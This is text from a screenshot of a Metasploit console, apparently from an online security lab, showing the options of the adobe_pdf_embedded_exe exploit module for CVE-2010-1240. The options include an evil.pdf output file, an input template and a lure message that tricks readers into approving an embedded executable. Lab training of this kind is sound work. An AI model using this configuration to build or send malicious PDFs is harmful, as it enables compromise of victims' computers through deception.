 root@kali: ~ × shiyanlou@VM-233-17-ubuntu: ~ ×
Name Current Setting
Required Description
---- ---------------
-------- -----------
EXENAME
no The Name of payload exe.
FILENAME evil.pdf
no The output filename.
INFILENAME /usr/share/metasploit-framework/data/exploits/CVE-2010-1240/t
emplate.pdf yes The Input PDF filename.
LAUNCH_MESSAGE To view the encrypted content please tick the "Do not show th
is message again" box and press Open. no The message to display in the F
ile: area
Exploit target:
Id Name
-- ----
0 Adobe Reader v8.x, v9.x / Windows XP SP3 (English/Spanish) / Windows Vist
a/7 (English)
msf exploit(adobe_pdf_embedded_exe) >
隐藏工具栏
蓝桥云课